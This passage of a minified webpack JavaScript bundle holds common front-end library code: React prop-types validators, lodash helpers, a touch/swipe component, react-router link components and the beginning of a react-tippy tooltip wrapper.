`"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(4))},function(e,t,n){var r=n(1571)(n(1616));e.exports=r},function(e,t,n){var r=n(616),o=n(172),i=n(848);e.exports=function(e,t){return e&&e.length?r(e,o(t,2),i):void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(525),o=n(1179),i=n(1180),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},,,function(e,t,n){var r=n(1410),o=n(875),i=n(1425),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";var r=n(391);t.a=function(e){if("string"==typeof e||Object(r.a)(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";t.a=function(e,t){return e===t||e!=e&&t!=t}},,,,function(e,t,n){var r=n(145),o=n(703);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,,function(e,t,n){var r=n(873),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){var r=n(905),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},,,function(e,t){e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var r=n(693),o=n(828),i=n(832),a=n(833),u=n(1357),l=n(834),s=n(557);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e){return void 0===e}},function(e,t,n){"use strict";var r=Function.prototype.toString;t.a=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,function(e,t,n){var r=n(818),o=n(820),i=n(357);e.exports=function(e){return i(e)?r(e):o(e)}},,function(e,t,n){var r=n(1753);"string"==typeof r&&(r=[[e.i,r,""]]);n(359)(r,{});r.locals&&(e.exports=r.locals)},,,,function(e,t,n){var r=n(693),o=n(832),i=n(833),a=n(834),u=n(557),l=n(829);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){var r=n(835);e.exports=function(e){var t=r(e);return t.__chain__=!0,t}},,,function(e,t,n){var r=n(1316),o=n(610),i=n(615),a=n(846),u=i((function(e,t){return a(e)?r(e,o(t,1,a,!0)):[]}));e.exports=u},function(e,t,n){var r=n(563)("filter",n(30));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(563)("uniq",n(60),n(861));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l=null==e?0:e.length;if(!l)return-1;var s=l-1;return void 0!==n&&(s=i(n),s=n<0?a(l+s,0):u(s,l-1)),r(e,o(t,3),s,!0)}},function(e,t,n){var r=n(863),o=n(1348),i=n(128);e.exports=function(e){return(i(e)?r:o)(e)}},function(e,t,n){var r=n(610),o=n(1351),i=n(615),a=n(721),u=i((function(e,t){if(null==e)return[];var n=t.length;return n>1&&a(e,t[0],t[1])?t=[]:n>2&&a(t[0],t[1],t[2])&&(t=[t[0]]),o(e,r(t,1),[])}));e.exports=u},,function(e,t,n){"use strict";var r=n(651),o=n(652),i=n(143),a=n(391),u=n(654),l=n(352),s=n(656);t.a=function(e){return Object(i.a)(e)?Object(r.a)(e,l.a):Object(a.a)(e)?[e]:Object(o.a)(Object(u.a)(Object(s.a)(e)))}},function(e,t,n){"use strict";var r=n(272),o=n(199);t.a=function(e){return"symbol"==typeof e||Object(o.a)(e)&&"[object Symbol]"==Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(537),o=n(538);t.a=function(e){return null!=e&&Object(o.a)(e.length)&&!Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(548);t.a=function(e,t,n){"__proto__"==t&&r.a?Object(r.a)(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(837);e.exports=function(e,t,n){return null==e?e:r(e,t,n)}},,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";var r=function(e){};r=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")},e.exports=function(e,t,n,o,i,a,u,l){if(r(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}},function(e,t,n){"use strict";var r,o=n(0);r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}},e.exports=o},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(7)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)},function(t,n){t.exports=e},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(3),a={};e.exports=function(e,t,n,u,l){for(var s in e)if(e.hasOwnProperty(s)){var c;try{r("function"==typeof e[s],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",u||"React class",n,s),c=e[s](t,s,u,n,null,i)}catch(e){c=e}if(o(!c||c instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",u||"React class",n,s,typeof c),c instanceof Error&&!(c.message in a)){a[c.message]=!0;var f=l?l():"";o(!1,"Failed %s type: %s%s",n,c.message,null!=f?f:"")}}}},function(e,t,n){"use strict";var r=n(0),o=n(1),i=n(2),a=n(3),u=n(6);e.exports=function(e,t){var n="function"==typeof Symbol&&Symbol.iterator,l={array:f("array"),bool:f("boolean"),func:f("function"),number:f("number"),object:f("object"),string:f("string"),symbol:f("symbol"),any:c(r.thatReturnsNull),arrayOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new s("Invalid "+o+" `"+i+"` of type `"+d(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var c=e(u,l,r,o,i+"["+l+"]",a);if(c instanceof Error)return c}return null}))},element:c((function(t,n,r,o,i){var a=t[n];return e(a)?null:new s("Invalid "+o+" `"+i+"` of type `"+d(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return c((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new s("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:c((function(e,t,n,r,o){return p(e[t])?null:new s("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var c in u)if(u.hasOwnProperty(c)){var f=e(u,c,r,o,i+"."+c,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,c=e[u],l===c?0!==l||1/l==1/c:l!=l&&c!=c)return null;var l,c;return new s("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):(i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new s("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")})):(i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull)},shape:function(e){return c((function(t,n,r,o,i){var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var c in e){var f=e[c];if(f){var p=f(u,c,r,o,i+"."+c,a);if(p)return p}}return null}))}};function s(e){this.message=e,this.stack=""}function c(e){var n={},r=0;function u(u,l,c,f,p,d,h){if(f=f||"<<anonymous>>",d=d||c,h!==a)if(t)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("undefined"!=typeof console){var v=f+":"+c;!n[v]&&r<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",d,f),n[v]=!0,r++)}return null==l[c]?u?null===l[c]?new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `null`."):new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `undefined`."):null:e(l,c,f,p,d)}var l=u.bind(null,!1);return l.isRequired=u.bind(null,!0),l}function f(e){return c((function(t,n,r,o,i,a){var u=t[n];return d(u)!==e?new s("Invalid "+o+" `"+i+"` of type `"+function(e){var t=d(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function p(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(p);if(null===t||e(t))return!0;var r=function(e){var t=e&&(n&&e[n]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!r)return!1;var o,i=r.call(t);if(r!==t.entries){for(;!(o=i.next()).done;)if(!p(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!p(a[1]))return!1}return!0;default:return!1}}function d(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}return s.prototype=Error.prototype,l.checkPropTypes=u,l.PropTypes=l,l}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var a=n(5),u=n(4);function l(e){return e.touches[0].clientX}function s(e){return e.touches[0].clientY}var c=function(e){function t(){var e,n,r;o(this,t);for(var a=arguments.length,u=Array(a),c=0;c<a;c++)u[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.handleTouchStart=function(e){r.touchStarted||(r.touchStarted=!0,r.touchMoved=!1,r.swipeOutBounded=!1,r.startX=l(e),r.startY=s(e),r.currentX=0,r.currentY=0)},r.handleTouchMove=function(e){if(r.currentX=l(e),r.currentY=s(e),r.touchMoved){if(!r.swipeOutBounded){var t=r.props.swipeTolerance;r.swipeOutBounded=Math.abs(r.startX-r.currentX)>t&&Math.abs(r.startY-r.currentY)>t}}else{var n=r.props.tapTolerance;r.touchMoved=Math.abs(r.startX-r.currentX)>n||Math.abs(r.startY-r.currentY)>n}},r.handleTouchCancel=function(){r.touchStarted=r.touchMoved=!1,r.startX=r.startY=0},r.handleTouchEnd=function(e){if(r.touchStarted=!1,r.touchMoved){if(!r.swipeOutBounded&&r.props.onSwipe){var t=r.props.swipeTolerance,n=void 0;n=Math.abs(r.startX-r.currentX)<t?r.startY>r.currentY?"top":"bottom":r.startX>r.currentX?"left":"right",r.props.onSwipe(n,e)}}else r.props.onTap&&r.props.onTap(e)},i(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props.children,t=e?a.Children.only(e):a.createElement("button",null);return a.cloneElement(t,{onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,onTouchCancel:this.handleTouchCancel,onTouchEnd:this.handleTouchEnd})}}]),t}(a.Component);c.defaultProps={tapTolerance:10,swipeTolerance:30},c.propTypes={children:u.node,tapTolerance:u.number,swipeTolerance:u.number,onTap:u.func,onSwipe:u.func},e.exports=c}])},e.exports=r(n(4))},function(e,t,n){var r=n(1540)(n(1541));e.exports=r},,,function(e,t,n){var r=n(916),o=n(1621),i=n(736),a=n(362);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(1627);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},function(e,t,n){var r=n(910),o=n(1634),i=n(1636),a=n(1637),u=n(909),l=n(925);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){"use strict";n.d(t,"a",(function(){return m}));var r=n(144),o=n(284),i=n(4),a=n.n(i),u=n(269),l=n(168),s=n(515),c=n(274);a.a.Component;a.a.Component;var f=function(e,t){return"function"==typeof e?e(t):e},p=function(e,t){return"string"==typeof e?Object(u.c)(e,null,null,t):e},d=function(e){return e},h=a.a.forwardRef;void 0===h&&(h=d);var v=h((function(e,t){var n=e.innerRef,r=e.navigate,o=e.onClick,i=Object(s.a)(e,["innerRef","navigate","onClick"]),u=i.target,c=Object(l.a)({},i,{onClick:function(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||u&&"_self"!==u||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),r())}});return c.ref=d!==h&&t||n,a.a.createElement("a",c)}));var m=h((function(e,t){var n=e.component,o=void 0===n?v:n,i=e.replace,m=e.to,y=e.innerRef,g=Object(s.a)(e,["component","replace","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=e.history,r=p(f(m,e.location),e.location),s=r?n.createHref(r):"",v=Object(l.a)({},g,{href:s,navigate:function(){var t=f(m,e.location),r=Object(u.e)(e.location)===Object(u.e)(p(t));(i||r?n.replace:n.push)(t)}});return d!==h?v.ref=t||y:v.innerRef=y,a.a.createElement(o,v)}))})),y=function(e){return e},g=a.a.forwardRef;void 0===g&&(g=y);g((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,i=e.activeClassName,u=void 0===i?"active":i,d=e.activeStyle,h=e.className,v=e.exact,b=e.isActive,_=e.location,w=e.sensitive,x=e.strict,E=e.style,S=e.to,O=e.innerRef,T=Object(s.a)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=_||e.location,i=p(f(S,n),n),s=i.pathname,k=s&&s.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),C=k?Object(r.c)(n.pathname,{path:k,exact:v,sensitive:w,strict:x}):null,P=!!(b?b(C,n):C),j="function"==typeof h?h(P):h,A="function"==typeof E?E(P):E;P&&(j=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(j,u),A=Object(l.a)({},A,d));var M=Object(l.a)({"aria-current":P&&o||null,className:j,style:A,to:i},T);return y!==g?M.ref=t||O:M.innerRef=O,a.a.createElement(m,M)}))}))},function(e,t,n){var r=n(731),o=n(892),i=n(893),a=n(895),u=n(730),l=n(891);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},,function(e,t,n){"use strict";e.exports=n(1644)},function(e,t,n){"use strict";var r,o=n(1670),i=(r=o)&&r.__esModule?r:{default:r};e.exports=i.default},function(e,t,n){var r=n(1685),o=n(830),i=n(172);e.exports=function(e,t){return r(e,i(t,3),o)}},function(e,t,n){var r=n(348),o=n(611),i=n(862),a=n(524),u=n(529),l=n(1686),s=n(609),c=n(716),f=s((function(e,t){var n={};if(null==e)return n;var s=!1;t=r(t,(function(t){return t=a(t,e),s||(s=t.length>1),t})),u(e,c(e),n),s&&(n=o(n,7,l));for(var f=t.length;f--;)i(n,t[f]);return n}));e.exports=f},function(e,t,n){e.exports=n(1687)},function(e,t,n){var r;r=function(e,t,n){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=15)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.Browser={};"undefined"!=typeof window&&(r.SUPPORTED="requestAnimationFrame"in window,r.SUPPORTS_TOUCH="ontouchstart"in window,r.touch=!1,r.dynamicInputDetection=!0,r.iOS=function(){return/iPhone|iPad|iPod/.test(navigator.userAgent)&&!window.MSStream}),t.Store=[],t.Selectors={POPPER:".tippy-popper",TOOLTIP:".tippy-tooltip",CONTENT:".tippy-tooltip-content",CIRCLE:"[x-circle]",ARROW:"[x-arrow]",TOOLTIPPED_EL:"[data-tooltipped]",CONTROLLER:"[data-tippy-controller]"};var o=t.Defaults={html:!1,position:"top",animation:"shift",animateFill:!0,arrow:!1,arrowSize:"regular",delay:0,trigger:"mouseenter focus",duration:350,interactive:!1,interactiveBorder:2,theme:"dark",size:"regular",distance:10,offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,flipDuration:350,sticky:!1,stickyDuration:200,appendTo:function(){return document.body},zIndex:9999,touchHold:!1,performance:!1,dynamicTitle:!1,useContext:!1,reactInstance:void 0,popperOptions:{},open:void 0,onRequestClose:function(){}};t.DefaultsKeys=r.SUPPORTED&&Object.keys(o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=[!1,"webkit"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==window.document.body.style[i])return i}return null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/-.+/,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(Element.prototype.closest||function(e){for(var t=this;t;){if(r.matches.call(t,e))return t;t=t.parentElement}}).call(e,t)};var r=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){window.requestAnimationFrame((function(){setTimeout(e,0)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{tooltip:e.querySelector(r.Selectors.TOOLTIP),circle:e.querySelector(r.Selectors.CIRCLE),content:e.querySelector(r.Selectors.CONTENT)}};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"visible"===e.style.visibility}},function(e,t,n){"use strict";function r(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1}Object.defineProperty(t,"__esModule",{value:!0}),t.matches="undefined"==typeof window?r:Element.prototype.matches||Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(13),a=s(i),u=s(n(30)),l=n(0);function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){return e.stopPropagation()},f={html:null,position:"top",animation:"shift",animateFill:!0,arrow:!1,delay:0,hideDelay:0,trigger:"mouseenter focus",duration:375,hideDuration:375,interactive:!1,interactiveBorder:2,theme:"dark",offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,popperOptions:{},onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){},disabled:!1,arrowSize:"regular",size:"regular",className:"",style:{},distance:10,onRequestClose:function(){},sticky:!1,stickyDuration:200,tag:"div",touchHold:!1,unmountHTMLWhenHide:!1,zIndex:9999},p=Object.keys(f),d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.initTippy=n._initTippy.bind(n),n.destroyTippy=n._destroyTippy.bind(n),n.updateTippy=n._updateTippy.bind(n),n.updateReactDom=n._updateReactDom.bind(n),n.showTooltip=n._showTooltip.bind(n),n.hideTooltip=n._hideTooltip.bind(n),n.updateSettings=n._updateSettings.bind(n),n.state={reactDOMValue:null},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.initTippy()}},{key:"componentWillUnmount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.destroyTippy()}},{key:"componentDidUpdate",value:function(e){var t=this;if("undefined"!=typeof window&&"undefined"!=typeof document){if(!1===this.props.disabled&&!0===e.disabled)return this.updateSettings("disabled",!1),this.destroyTippy(),void this.initTippy();if(!0===this.props.disabled&&!1===e.disabled)return this.updateSettings("disabled",!0),void this.destroyTippy();!0!==this.props.open||e.open||(this.updateSettings("open",!0),setTimeout((function(){t.showTooltip()}),0)),!1===this.props.open&&!0===e.open&&(this.updateSettings("open",!1),this.hideTooltip()),this.props.html!==e.html&&this.updateReactDom(),this.props.title!==e.title&&this.updateTippy(),function(e,t){var n=[];return p.forEach((function(r){e[r]!==t[r]&&n.push(r)})),n}(this.props,e).forEach((function(e){t.updateSettings(e,t.props[e])}))}}},{key:"_showTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.show(e,this.props.duration)}}},{key:"_hideTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.hide(e,this.props.hideDuration)}}},{key:"_updateSettings",value:function(e,t){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var n=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.updateSettings(n,e,t)}}},{key:"_updateReactDom",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){this.updateSettings("reactDOM",this.props.html);var e=this.tippy.getPopperElement(this.tooltipDOM);("visible"===e.style.visibility||this.props.open)&&this.tippy.updateForReact(e,this.props.html)}}},{key:"_updateTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.update(e)}}},{key:"_initTippy",value:function(){var e=this;"undefined"!=typeof window&&"undefined"!=typeof 